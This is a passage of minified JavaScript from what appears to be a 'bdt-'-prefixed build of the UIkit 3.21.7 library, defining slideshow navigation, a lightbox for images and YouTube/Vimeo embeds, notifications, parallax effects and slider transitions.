e)ks(t,i,e[i])}(t),Os(t,"created"),e.el&&t.$mount(e.el)}const Fs=function(t){Hs(this,t)};Fs.util=Ki,Fs.options={},Fs.version="3.21.7";const js="bdt-",Ls="__uikit__",Ws={};function qs(t,e){var i,n;const o=js+s(t);if(!e)return Ws[o].options||(Ws[o]=Fs.extend(Ws[o])),Ws[o];t=r(t),Fs[t]=(e,i)=>Vs(t,e,i);const a=null!=(i=e.options)?i:{...e};return a.id=o,a.name=t,null==(n=a.install)||n.call(a,Fs,a,t),Fs._initialized&&!a.functional&&requestAnimationFrame((()=>Vs(t,`[${o}],[data-${o}]`))),Ws[o]=a}function Vs(t,e,i,...n){const s=qs(t);return s.options.functional?new s({data:v(e)?e:[e,i,...n]}):e?Oe(e).map(o)[0]:o();function o(e){const n=Us(e,t);if(n){if(!i)return n;n.$destroy()}return new s({el:e,data:i})}}function Rs(t){return(null==t?void 0:t[Ls])||{}}function Us(t,e){return Rs(t)[e]}function Ys(t,e){t=t?M(t):document.body;for(const i of At(t).reverse())Xs(i,e);Me(t,(t=>Xs(t,e)))}function Xs(t,e){const i=Rs(t);for(const t in i)dn(i[t],e)}let Js=1;function Gs(t,e=null){return(null==e?void 0:e.id)||`${t.$options.id}-${Js++}`}var Zs={i18n:{next:"Next slide",previous:"Previous slide",slideX:"Slide %s",slideLabel:"%s of %s",role:"String"},data:{selNav:!1,role:"region"},computed:{nav:({selNav:t},e)=>Pe(t,e),navChildren(){return Dt(this.nav)},selNavItem:({attrItem:t})=>`[${t}],[data-${t}]`,navItems(t,e){return Oe(this.selNavItem,e)}},watch:{nav(t,e){st(t,"role","tablist"),this.padNavitems(),e&&this.$emit()},list(t){ve(t,"ul")&&st(t,"role","presentation")},navChildren(t){st(t,"role","presentation"),this.padNavitems(),this.updateNav()},navItems(t){for(const e of t){const t=at(e,this.attrItem),i=Pe("a,button",e)||e;let n,s=null;if(C(t)){const e=D(t),o=this.slides[e];o&&(o.id||(o.id=Gs(this,o)),s=o.id),n=this.t("slideX",_(t)+1),st(i,"role","tab")}else this.list&&(this.list.id||(this.list.id=Gs(this,this.list)),s=this.list.id),n=this.t(t);st(i,{"aria-controls":s,"aria-label":st(i,"aria-label")||n})}},slides(t){t.forEach(((t,e)=>st(t,{role:this.nav?"tabpanel":"group","aria-label":this.t("slideLabel",e+1,this.length),"aria-roledescription":this.nav?null:"slide"}))),this.padNavitems()}},connected(){st(this.$el,{role:this.role,"aria-roledescription":"carousel"})},update:[{write(){this.navItems.concat(this.nav).forEach((t=>t&&(t.hidden=!this.maxIndex))),this.updateNav()},events:["resize"]}],events:[{name:"click keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){t.target.closest("a,button")&&("click"===t.type||t.keyCode===zn)&&(t.preventDefault(),this.show(at(t.current,this.attrItem)))}},{name:"itemshow",handler:"updateNav"},{name:"keydown",delegate:({selNavItem:t})=>t,filter:({parallax:t})=>!t,handler(t){const{current:e,keyCode:i}=t;if(!C(at(e,this.attrItem)))return;let n=i===Fn?0:i===Hn?"last":i===jn?"previous":i===Wn?"next":-1;~n&&(t.preventDefault(),this.show(n))}}],methods:{updateNav(){const t=this.getValidIndex();for(const e of this.navItems){const i=at(e,this.attrItem),n=Pe("a,button",e)||e;if(C(i)){const s=D(i)===t;it(e,this.clsActive,s),it(n,"bdt-disabled",this.parallax),st(n,{"aria-selected":s,tabindex:s&&!this.parallax?null:-1}),s&&n&&Et(Ct(e),":focus-within")&&n.focus()}else it(e,"bdt-invisible",this.finite&&("previous"===i&&0===t||"next"===i&&t>=this.maxIndex))}},padNavitems(){if(!this.nav)return;const t=[];for(let e=0;e<this.length;e++){const i=`${this.attrItem}="${e}"`;t[e]=this.navChildren.findLast((t=>t.matches(`[${i}]`)))||Pe(`<li ${i}><a href></a></li>`)}B(t,this.navChildren)||we(this.nav,t)}}};var Ks={mixins:[gs,xs,Zs,ps],props:{clsActivated:String,easing:String,index:Number,finite:Boolean,velocity:Number},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"bdt-active",clsActivated:"",clsEnter:"bdt-slide-enter",clsLeave:"bdt-slide-leave",clsSlideActive:"bdt-slide-active",Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){Q(this.slides,this.clsActive)},computed:{duration:({velocity:t},e)=>Qs(e.offsetWidth/t),list:({selList:t},e)=>Pe(t,e),maxIndex(){return this.length-1},slides(){return Dt(this.list)},length(){return this.slides.length}},watch:{slides(t,e){e&&this.$emit()}},events:{itemshow({target:t}){K(t,this.clsEnter,this.clsSlideActive)},itemshown({target:t}){Q(t,this.clsEnter)},itemhide({target:t}){K(t,this.clsLeave)},itemhidden({target:t}){Q(t,this.clsLeave,this.clsSlideActive)}},methods:{show(t,e=!1){var i;if(this.dragging||!this.length||this.parallax)return;const{stack:n}=this,s=e?0:n.length,o=()=>{n.splice(s,1),n.length&&this.show(n.shift(),!0)};if(n[e?"unshift":"push"](t),!e&&n.length>1)return void(2===n.length&&(null==(i=this._transitioner)||i.forward(Math.min(this.duration,200))));const r=this.getIndex(this.index),a=et(this.slides,this.clsActive)&&this.slides[r],l=this.getIndex(t,this.index),h=this.slides[l];if(a===h)return void o();if(this.dir=function(t,e){return"next"===t?1:"previous"===t||t<e?-1:1}(t,r),this.prevIndex=r,this.index=l,a&&!Zt(a,"beforeitemhide",[this])||!Zt(h,"beforeitemshow",[this,a]))return this.index=this.prevIndex,void o();const c=this._show(a,h,e).then((()=>{a&&Zt(a,"itemhidden",[this]),Zt(h,"itemshown",[this]),n.shift(),this._transitioner=null,n.length&&requestAnimationFrame((()=>n.length&&this.show(n.shift(),!0)))}));return a&&Zt(a,"itemhide",[this]),Zt(h,"itemshow",[this]),c},getIndex(t=this.index,e=this.index){return q(G(t,this.slides,e,this.finite),0,Math.max(0,this.maxIndex))},getValidIndex(t=this.index,e=this.prevIndex){return this.getIndex(t,e)},async _show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),!i&&!t)return void this._translate(1);const{length:n}=this.stack;return this._transitioner[n>1?"forward":"show"](n>1?Math.min(this.duration,75+75/(n-1)):this.duration,this.percent)},_translate(t,e=this.prevIndex,i=this.index){const n=this._getTransitioner(e!==i&&e,i);return n.translate(t),n},_getTransitioner(t=this.prevIndex,e=this.index,i=this.dir||1,n=this.transitionOptions){return new this.Transitioner(k(t)?this.slides[t]:t,k(e)?this.slides[e]:e,i*(ht?-1:1),n)}}};function Qs(t){return.5*t+300}var to={mixins:[Ks],props:{animation:String},data:{animation:"slide",clsActivated:"bdt-transition-active",Animations:ls,Transitioner:function(t,e,i,{animation:n,easing:s}){const{percent:o,translate:r,show:a=V}=n,l=a(i),{promise:h,resolve:c}=fs();return{dir:i,show(n,o=0,r){const a=r?"linear":s;return n-=Math.round(n*q(o,-1,1)),this.translate(o),us(e,"itemin",{percent:o,duration:n,timing:a,dir:i}),us(t,"itemout",{percent:1-o,duration:n,timing:a,dir:i}),Promise.all([de.start(e,l[1],n,a),de.start(t,l[0],n,a)]).then((()=>{this.reset(),c()}),V),h},cancel:()=>de.cancel([e,t]),reset(){for(const i in l[0])re([e,t],i,"")},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(n){this.reset();const s=r(n,i);re(e,s[1]),re(t,s[0]),us(e,"itemtranslatein",{percent:n,dir:i}),us(t,"itemtranslateout",{percent:1-n,dir:i})},percent:()=>o(t||e,e,i),getDistance:()=>null==t?void 0:t.offsetWidth}}},computed:{animation:({animation:t,Animations:e})=>({...e[t]||e.slide,name:t}),transitionOptions(){return{animation:this.animation}}},observe:un(),events:{beforeitemshow({target:t}){K(t,this.clsActive)},itemshown({target:t}){K(t,this.clsActivated)},itemhidden({target:t}){Q(t,this.clsActive,this.clsActivated)}}},eo={...ls,fade:{show:()=>[{opacity:0},{opacity:1}],percent:t=>1-re(t,"opacity"),translate:t=>[{opacity:1-t},{opacity:t}]},scale:{show:()=>[{opacity:0,transform:ds(.8)},{opacity:1,transform:ds(1)}],percent:t=>1-re(t,"opacity"),translate:t=>[{opacity:1-t,transform:ds(1-.2*t)},{opacity:t,transform:ds(.8+.2*t)}]}},io={mixins:[ns,to],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"bdt-open",clsPage:"bdt-lightbox-page",selList:".bdt-lightbox-items",attrItem:"bdt-lightbox-item",selClose:".bdt-close-large",selCaption:".bdt-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:eo,template:'<div class="bdt-lightbox bdt-overflow-hidden"> <div class="bdt-lightbox-items"></div> <div class="bdt-lightbox-toolbar bdt-position-top bdt-text-right bdt-transition-slide-top bdt-transition-opaque"> <button class="bdt-lightbox-toolbar-icon bdt-close-large" type="button" bdt-close></button> </div> <a class="bdt-lightbox-button bdt-position-center-left bdt-position-medium bdt-transition-fade" href bdt-slidenav-previous bdt-lightbox-item="previous"></a> <a class="bdt-lightbox-button bdt-position-center-right bdt-position-medium bdt-transition-fade" href bdt-slidenav-next bdt-lightbox-item="next"></a> <div class="bdt-lightbox-toolbar bdt-lightbox-caption bdt-position-bottom bdt-text-center bdt-transition-slide-bottom bdt-transition-opaque"></div> </div>'}),created(){const t=Pe(this.template),e=Pe(this.selList,t);this.items.forEach((()=>xe(e,"<div>")));const i=Pe("[bdt-close]",t),n=this.t("close");i&&n&&(i.dataset.i18n=JSON.stringify({label:n})),this.$mount(xe(this.container,t))},events:[{name:`${ft} ${ut} keydown`,handler:"showControls"},{name:"click",self:!0,delegate:({selList:t})=>`${t} > *`,handler(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler:"showControls"},{name:"hide",self:!0,handler(){this.hideControls(),Q(this.slides,this.clsActive),de.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el:()=>document,handler({keyCode:t}){if(!this.isToggled(this.$el)||!this.draggable)return;let e=-1;t===jn?e="previous":t===Wn?e="next":t===Fn?e=0:t===Hn&&(e="last"),~e&&this.show(e)}},{name:"beforeitemshow",handler(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=eo.scale,Q(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler(){we(Pe(this.selCaption,this.$el),this.getItem().caption||"");for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:n,alt:s="",poster:o,attrs:r={}}=e;if(this.setItem(e,"<span bdt-spinner></span>"),!i)return;let a;const l={allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","bdt-responsive":"","bdt-video":`${this.videoAutoplay}`};if("image"===n||i.match(/\.(avif|jpe?g|jfif|a?png|gif|svg|webp)($|\?)/i)){const t=no("img",{src:i,alt:s,...r});Xt(t,"load",(()=>this.setItem(e,t))),Xt(t,"error",(()=>this.setError(e)))}else if("video"===n||i.match(/\.(mp4|webm|ogv)($|\?)/i)){const t=no("video",{src:i,poster:o,controls:"",playsinline:"","bdt-video":`${this.videoAutoplay}`,...r});Xt(t,"loadedmetadata",(()=>this.setItem(e,t))),Xt(t,"error",(()=>this.setError(e)))}else if("iframe"===n||i.match(/\.(html|php)($|\?)/i))this.setItem(e,no("iframe",{src:i,allowfullscreen:"",class:"bdt-lightbox-iframe",...r}));else if(a=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?(?:[?&]v=|\/shorts\/)|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,no("iframe",{src:`https://www.youtube${a[1]||""}.com/embed/${a[2]}${a[3]?`?${a[3]}`:""}`,width:1920,height:1080,...l,...r}));else if(a=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{const{height:t,width:n}=await(await fetch(`https://vimeo.com/api/oembed.json?maxwidth=1920&url=${encodeURI(i)}`,{credentials:"omit"})).json();this.setItem(e,no("iframe",{src:`https://player.vimeo.com/video/${a[1]}${a[2]?`?${a[2]}`:""}`,width:n,height:t,...l,...r}))}catch{this.setError(e)}}}],methods:{loadItem(t=this.index){const e=this.getItem(t);this.getSlide(e).childElementCount||Zt(this.$el,"itemload",[e])},getItem(t=this.index){return this.items[G(t,this.slides)]},setItem(t,e){Zt(this.$el,"itemloaded",[this,we(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span bdt-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),K(this.$el,"bdt-active","bdt-transition-active")},hideControls(){Q(this.$el,"bdt-active","bdt-transition-active")}}};function no(t,e){const i=De(`<${t}>`);return st(i,e),i}var so={install:function(t,e){t.lightboxPanel||t.component("lightboxPanel",io),p(e.props,t.component("lightboxPanel").options.props)},props:{toggle:String},data:{toggle:"a"},computed:{toggles:({toggle:t},e)=>Oe(t,e)},watch:{toggles(t){this.hide();for(const e of t)ve(e,"a")&&st(e,"role","button")}},disconnected(){this.hide()},events:{name:"click",delegate:({toggle:t})=>`${t}:not(.bdt-disabled)`,handler(t){t.defaultPrevented||(t.preventDefault(),this.show(t.current))}},methods:{show(t){const e=L(this.toggles.map(oo),"source");if(x(t)){const{source:i}=oo(t);t=d(e,(({source:t})=>i===t))}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),Xt(this.panel.$el,"hidden",(()=>this.panel=null)),this.panel.show(t)},hide(){var t;return null==(t=this.panel)?void 0:t.hide()}}};function oo(t){const e={};for(const i of["href","caption","type","poster","alt","attrs"])e["href"===i?"source":i]=at(t,i);return e.attrs=ln(e.attrs),e}var ro={mixins:[Zn],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:"",pos:"top-center",clsContainer:"bdt-notification",clsClose:"bdt-notification-close",clsMsg:"bdt-notification-message"},install:function(t){t.notification.closeAll=function(e,i){Me(document.body,(n=>{const s=t.getComponent(n,"notification");s&&(!e||e===s.group)&&s.close(i)}))}},computed:{marginProp:({pos:t})=>`margin-${t.match(/[a-z]+(?=-)/)[0]}`,startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const t=`${this.clsContainer}-${this.pos}`,e=`data-${this.clsContainer}-container`,i=Pe(`.${t}[${e}]`,this.container)||xe(this.container,`<div class="${this.clsContainer} ${t}" ${e}></div>`);this.$mount(xe(i,`<div class="${this.clsMsg}${this.status?` ${this.clsMsg}-${this.status}`:""}" role="alert"> <a href class="${this.clsClose}" data-bdt-close></a> <div>${this.message}</div> </div>`))},async connected(){const t=_(re(this.$el,this.marginProp));await de.start(re(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){t.target.closest('a[href="#"],a[href=""]')&&t.preventDefault(),this.close()},[gt](){this.timer&&clearTimeout(this.timer)},[mt](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){this.timer&&clearTimeout(this.timer),t||await de.start(this.$el,this.startProps),(t=>{const e=Ct(t);Zt(t,"close",[this]),ke(t),null!=e&&e.hasChildNodes()||ke(e)})(this.$el)}}};var ao={props:{media:Boolean},data:{media:!1},connected(){const t=function(t,e){if(I(t))if(l(t,"@"))t=_(re(e,`--bdt-breakpoint-${t.slice(1)}`));else if(isNaN(t))return t;return t&&C(t)?`(min-width: ${t}px)`:""}(this.media,this.$el);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,Zt(this.$el,Kt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=Xt(this.mediaObj,"change",(()=>{e(),this.$emit("resize")})),e()}},disconnected(){var t;null==(t=this.offMediaObj)||t.call(this)}};function lo(t){return xt(t)?Math.ceil(Math.max(0,...Oe("[stroke]",t).map((t=>{var e;return(null==(e=t.getTotalLength)?void 0:e.call(t))||0})))):0}const ho={x:fo,y:fo,rotate:fo,scale:fo,color:po,backgroundColor:po,borderColor:po,blur:go,hue:go,fopacity:go,grayscale:go,invert:go,saturate:go,sepia:go,opacity:function(t,e,i){return 1===i.length&&i.unshift(To(e,t,"")),i=yo(i),(e,n)=>{e[t]=Io(i,n)}},stroke:function(t,e,i){1===i.length&&i.unshift(0);const n=Co(i),s=lo(e);return(i=yo(i.reverse(),(t=>(t=_(t),"%"===n?t*s/100:t)))).some((([t])=>t))?(re(e,"strokeDasharray",s),(t,e)=>{t.strokeDashoffset=Io(i,e)}):V},bgx:mo,bgy:mo},{keys:co}=Object;var uo={mixins:[ao],props:Eo(co(ho),"list"),data:Eo(co(ho),void 0),computed:{props(t,e){const i={};for(const e in t)e in ho&&!E(t[e])&&(i[e]=t[e].slice());const n={};for(const t in i)n[t]=ho[t](t,e,i[t],i);return n}},events:{load(){this.$emit()}},methods:{reset(){for(const t in this.getCss(0))re(this.$el,t,"")},getCss(t){const e={};for(const i in this.props)this.props[i](e,q(t));return e.willChange=Object.keys(e).map(ae).join(","),e}}};function fo(t,e,i){let n,s=Co(i)||{x:"px",y:"px",rotate:"deg"}[t]||"";return"x"===t||"y"===t?(t=`translate${a(t)}`,n=t=>_(_(t).toFixed("px"===s?0:6))):"scale"===t&&(s="",n=t=>{var i;return Co([t])?Ue(t,"width",e,!0)/e["offset"+(null!=(i=t.endsWith)&&i.call(t,"vh")?"Height":"Width")]:_(t)}),1===i.length&&i.unshift("scale"===t?1:0),i=yo(i,n),(e,n)=>{e.transform=`${e.transform||""} ${t}(${Io(i,n)}${s})`}}function po(t,e,i){return 1===i.length&&i.unshift(To(e,t,"")),i=yo(i,(t=>function(t,e){return To(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(_)}(e,t))),(e,n)=>{const[s,o,r]=So(i,n),a=s.map(((t,e)=>(t+=r*(o[e]-t),3===e?_(t):parseInt(t,10)))).join(",");e[t]=`rgba(${a})`}}function go(t,e,i){1===i.length&&i.unshift(0);const n=Co(i)||{blur:"px",hue:"deg"}[t]||"%";return t={fopacity:"opacity",hue:"hue-rotate"}[t]||t,i=yo(i),(e,s)=>{const o=Io(i,s);e.filter=`${e.filter||""} ${t}(${o+n})`}}function mo(t,e,i,n){1===i.length&&i.unshift(0);const s="bgy"===t?"height":"width";n[t]=yo(i,(t=>Ue(t,s,e)));const o=["bgx","bgy"].filter((t=>t in n));if(2===o.length&&"bgx"===t)return V;if("cover"===To(e,"backgroundSize",""))return function(t,e,i,n){const s=function(t){const e=re(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if($o[e])return $o[e];const i=new Image;return!e||(i.src=e,i.naturalWidth||wo[e])?$o[e]=xo(i):(Gt(i,"error load",(()=>{$o[e]=xo(i),Zt(t,Kt("load",!1))})),wo[e]=!0,xo(i))}(e);if(!s.width)return V;const o={width:e.offsetWidth,height:e.offsetHeight},r=["bgx","bgy"].filter((t=>t in n)),a={};for(const t of r){const e=n[t].map((([t])=>t)),i=Math.min(...e),s=Math.max(...e),r=e.indexOf(i)<e.indexOf(s),l=s-i;a[t]=(r?-l:0)-(r?i:s)+"px",o["bgy"===t?"height":"width"]+=l}const l=J.cover(s,o);for(const t of r){const i="bgy"===t?"height":"width",n=l[i]-o[i];a[t]=`max(${vo(e,t)},-${n}px) + ${a[t]}`}const h=bo(r,a,n);return(t,e)=>{h(t,e),t.backgroundSize=`${l.width}px ${l.height}px`,t.backgroundRepeat="no-repeat"}}(0,e,0,n);const r={};for(const t of o)r[t]=vo(e,t);return bo(o,r,n)}function vo(t,e){return To(t,`background-position-${e.slice(-1)}`,"")}function bo(t,e,i){return function(n,s){for(const o of t){const t=Io(i[o],s);n[`background-position-${o.slice(-1)}`]=`calc(${e[o]} + ${t}px)`}}}const wo={},$o={};function xo(t){return{width:t.naturalWidth,height:t.naturalHeight}}function yo(t,e=_){const i=[],{length:n}=t;let s=0;for(let o=0;o<n;o++){let[r,a]=I(t[o])?t[o].trim().split(/ (?![^(]*\))/):[t[o]];if(r=e(r),a=a?_(a)/100:null,0===o?null===a?a=0:a&&i.push([r,0]):o===n-1&&(null===a?a=1:1!==a&&(i.push([r,a]),a=1)),i.push([r,a]),null===a)s++;else if(s){const t=i[o-s-1][1],e=(a-t)/(s+1);for(let n=s;n>0;n--)i[o-n][1]=t+e*(s-n+1);s=0}}return i}function So(t,e){const i=d(t.slice(1),(([,t])=>e<=t))+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function Io(t,e){const[i,n,s]=So(t,e);return i+Math.abs(i-n)*s*(i<n?1:-1)}const ko=/^-?\d+(?:\.\d+)?(\S+)?/;function Co(t,e){var i;for(const e of t){const t=null==(i=e.match)?void 0:i.call(e,ko);if(t)return t[1]}return e}function To(t,e,i){const n=t.style[e],s=re(re(t,e,i),e);return t.style[e]=n,s}function Eo(t,e){return t.reduce(((t,i)=>(t[i]=e,t)),{})}function Ao(t,e){return e>=0?Math.pow(t,e+1):1-Math.pow(1-t,1-e)}var Do={mixins:[uo],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target:({target:t},e)=>_o(t&&Ot(t,e)||e),start({start:t}){return Ue(t,"height",this.target,!0)},end({end:t,viewport:e}){return Ue(t||(e=100*(1-e))&&`${e}vh+${e}%`,"height",this.target,!0)}},observe:[mn(),vn({target:({target:t})=>t}),un({target:({$el:t,target:e})=>[t,e,Ai(e,!0)]})],update:{read({percent:t},e){if(e.has("scroll")||(t=!1),!xt(this.$el))return!1;if(!this.matchMedia)return;const i=t;return{percent:t=Ao(Ti(this.target,this.start,this.end),this.easing),style:i!==t&&this.getCss(t)}},write({style:t}){this.matchMedia?t&&re(this.$el,t):this.reset()},events:["scroll","resize"]}};function _o(t){return t?"offsetTop"in t?t:_o(Ct(t)):document.documentElement}var Mo={props:{parallax:Boolean,parallaxTarget:Boolean,parallaxStart:String,parallaxEnd:String,parallaxEasing:Number},data:{parallax:!1,parallaxTarget:!1,parallaxStart:0,parallaxEnd:0,parallaxEasing:0},observe:[un({target:({$el:t,parallaxTarget:e})=>[t,e],filter:({parallax:t})=>t}),vn({filter:({parallax:t})=>t})],computed:{parallaxTarget({parallaxTarget:t},e){return t&&Ot(t,e)||this.list}},update:{read(){if(!this.parallax)return!1;const t=this.parallaxTarget;if(!t)return!1;const e=Ao(Ti(t,Ue(this.parallaxStart,"height",t,!0),Ue(this.parallaxEnd,"height",t,!0)),this.parallaxEasing);return{parallax:this.getIndexAt(e)}},write({parallax:t}){const[e,i]=t,n=this.getValidIndex(e+Math.ceil(i)),s=this.slides[e],o=this.slides[n],{triggerShow:r,triggerShown:a,triggerHide:l,triggerHidden:h}=function(t){const{clsSlideActive:e,clsEnter:i,clsLeave:n}=t;return{triggerShow:s,triggerShown:o,triggerHide:r,triggerHidden:a};function s(i){et(i,n)&&(r(i),a(i)),et(i,e)||(Zt(i,"beforeitemshow",[t]),Zt(i,"itemshow",[t]))}function o(e){et(e,i)&&Zt(e,"itemshown",[t])}function r(r){et(r,e)||s(r),et(r,i)&&o(r),et(r,n)||(Zt(r,"beforeitemhide",[t]),Zt(r,"itemhide",[t]))}function a(e){et(e,n)&&Zt(e,"itemhidden",[t])}}(this);if(~this.prevIndex)for(const t of new Set([this.index,this.prevIndex]))c([n,e],t)||(l(this.slides[t]),h(this.slides[t]));const d=this.prevIndex!==e||this.index!==n;this.dir=1,this.prevIndex=e,this.index=n,s!==o&&l(s),r(o),d&&a(s),this._translate(s===o?1:i,s,o)},events:["scroll","resize"]},methods:{getIndexAt(t){const e=t*(this.length-1);return[Math.floor(e),e%1]}}};var Po={update:{write(){if(this.stack.length||this.dragging||this.parallax)return;const t=this.getValidIndex();~this.prevIndex&&this.index===t?this._translate(1):this.show(t)},events:["resize"]}},Oo={observe:gn({target:({slides:t})=>t,targets:t=>t.getAdjacentSlides()}),methods:{getAdjacentSlides(){return[1,-1].map((t=>this.slides[this.getIndex(this.index+t)]))}}};function Bo(t,e,i){const n=Ho(t,e);return i?n-function(t,e){return ze(e).width/2-ze(t).width/2}(t,e):Math.min(n,No(e))}function No(t){return Math.max(0,zo(t)-ze(t).width)}function zo(t,e){return j(Dt(t).slice(0,e),(t=>ze(t).width))}function Ho(t,e){return t&&(Fe(t).left+(ht?ze(t).width-ze(e).width:0))*(ht?-1:1)||0}function Fo(t,e){e-=1;const i=ze(t).width,n=e+i+2;return Dt(t).filter((s=>{const o=Ho(s,t),r=o+Math.min(ze(s).width,i);return o>=e&&r<=n}))}var jo={mixins:[Qi,Ks,Po,Mo,Oo],props:{center:Boolean,sets:Boolean,active:String},data:{center:!1,sets:!1,attrItem:"bdt-slider-item",selList:".bdt-slider-items",selNav:".bdt-slider-nav",clsContainer:"bdt-slider-container",active:"all",Transitioner:function(t,e,i,{center:n,easing:s,list:o}){const r=t?Bo(t,o,n):Bo(e,o,n)+ze(e).width*i,a=e?Bo(e,o,n):r+ze(t).width*i*(ht?-1:1),{promise:l,resolve:h}=fs();return{dir:i,show(e,n=0,r){const c=r?"linear":s;return e-=Math.round(e*q(n,-1,1)),re(o,"transitionProperty","none"),this.translate(n),re(o,"transitionProperty",""),n=t?n:q(n,0,1),us(this.getItemIn(),"itemin",{percent:n,duration:e,timing:c,dir:i}),t&&us(this.getItemIn(!0),"itemout",{percent:1-n,duration:e,timing:c,dir:i}),de.start(o,{transform:cs(-a*(ht?-1:1),"px")},e,c).then(h,V),l},cancel:()=>de.cancel(o),reset(){re(o,"transform","")},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(n){if(n===this.percent())return;const s=this.getDistance()*i*(ht?-1:1);re(o,"transform",cs(q(s-s*n-a,-zo(o),ze(o).width)*(ht?-1:1),"px"));const r=this.getActives(),l=this.getItemIn(),h=this.getItemIn(!0);n=t?q(n,-1,1):0;for(const s of Dt(o)){const a=c(r,s),d=s===l,u=s===h;us(s,"itemtranslate"+(d||!u&&(a||i*(ht?-1:1)==-1^Ho(s,o)>Ho(t||e))?"in":"out"),{dir:i,percent:u?1-n:d?n:a?1:0})}},percent:()=>Math.abs((new DOMMatrix(re(o,"transform")).m41*(ht?-1:1)+r)/(a-r)),getDistance:()=>Math.abs(a-r),getItemIn(i=!1){let s=this.getActives(),r=Fo(o,Bo(e||t,o,n));if(i){const t=s;s=r,r=t}return r[d(r,(t=>!c(s,t)))]},getActives:()=>Fo(o,Bo(t||e,o,n))}}},computed:{finite({finite:t}){return t||function(t,e){if(!t||t.length<2)return!0;const{width:i}=ze(t);if(!e)return Math.ceil(zo(t))<Math.trunc(i+function(t){return Math.max(0,...Dt(t).map((t=>ze(t).width)))}(t));const n=Dt(t),s=Math.trunc(i/2);for(const t in n){const e=n[t],i=ze(e).width,o=new Set([e]);let r=0;for(const e of[-1,1]){let a=i/2,l=0;for(;a<s;){const i=n[G(+t+e+l++*e,n)];if(o.has(i))return!0;a+=ze(i).width,o.add(i)}r=Math.max(r,i/2+ze(n[G(+t+e,n)]).width/2-(a-s))}if(Math.trunc(r)>j(n.filter((t=>!o.has(t))),(t=>ze(t).width)))return!0}return!1}(this.list,this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return z(this.sets);let t=0;const e=No(this.list),i=d(this.slides,(i=>{if(t>=e)return!0;t+=ze(i).width}));return~i?i:this.length-1},sets({sets:t}){if(!t||this.parallax)return;let e=0;const i=[],n=ze(this.list).width;for(let t=0;t<this.length;t++){const s=ze(this.slides[t]).width;e+s>n&&(e=0),this.center?e<n/2&&e+s+ze(this.slides[G(t+1,this.slides)]).width/2>n/2&&(i.push(t),e=n/2-s/2):0===e&&i.push(Math.min(t,this.maxIndex)),e+=s}return i.length?i:void 0},transitionOptions(){return{center:this.center,list:this.list}},slides(){return Dt(this.list).filter(xt)}},connected(){it(this.$el,this.clsContainer,!Pe(`.${this.clsContainer}`,this.$el))},observe:un({target:({slides:t,$el:e})=>[e,...t]}),update:{write(){for(const t of this.navItems){const e=D(at(t,this.attrItem));!1!==e&&(t.hidden=!this.maxIndex||e>this.maxIndex||this.sets&&!c(this.sets,e))}this.reorder(),this.parallax||this._translate(1),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!c(this.sets,this.index)&&(this.index=this.getValidIndex());const e=Math.abs(this.index-this.prevIndex+(this.dir>0&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&e>1){for(let t=0;t<e;t++)this.stack.splice(1,0,this.dir>0?"next":"previous");return void t.preventDefault()}const i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex,n=zo(this.list)/this.length;this.duration=Qs(n/this.velocity)*(ze(this.slides[i]).width/n),this.reorder()},itemshow(){~this.prevIndex&&K(this._getTransitioner().getItemIn(),this.clsActive),this.updateActiveClasses(this.prevIndex)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite)return void re(this.slides,"order","");const 